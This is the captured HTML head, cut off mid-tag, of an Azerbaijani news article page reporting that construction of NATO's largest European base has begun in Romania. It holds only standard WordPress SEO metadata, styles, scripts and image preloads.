

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/nato-avropada-%C9%99n-boyuk-bazasini-tikir/
body_size: 16780
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NATO Avropada ən böyük bazasını tikir - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/nato-avropada-ən-boyuk-bazasini-tikir/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NATO Avropada ən böyük bazasını tikir - Müstəqil Az" />
	<meta property="og:description" content="Rumıniyada NATO-nun ən böyük hərbi bazasının tikintisinə başlanılıb. Müstəqil.Az  xəbər verir ki, bu barədə “Avronyus” məlumat yayıb. Məlumata görə, bazanın..." />
	<meta property="og:url" content="https://www.mustaqil.az/nato-avropada-ən-boyuk-bazasini-tikir/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2024-03-18T07:55:23+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg" />
	<meta property="og:image:width" content="664" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/#article","isPartOf":{"@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"NATO Avropada ən böyük bazasını tikir","datePublished":"2024-03-18T07:55:23+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/"},"wordCount":142,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg","articleSection":["Dünya"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/","url":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/","name":"NATO Avropada ən böyük bazasını tikir - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg","datePublished":"2024-03-18T07:55:23+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg","width":664,"height":431},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"NATO Avropada ən böyük bazasını tikir"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/157190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=157190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&#038;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&#038;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&#038;oe=697BFD0C"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" 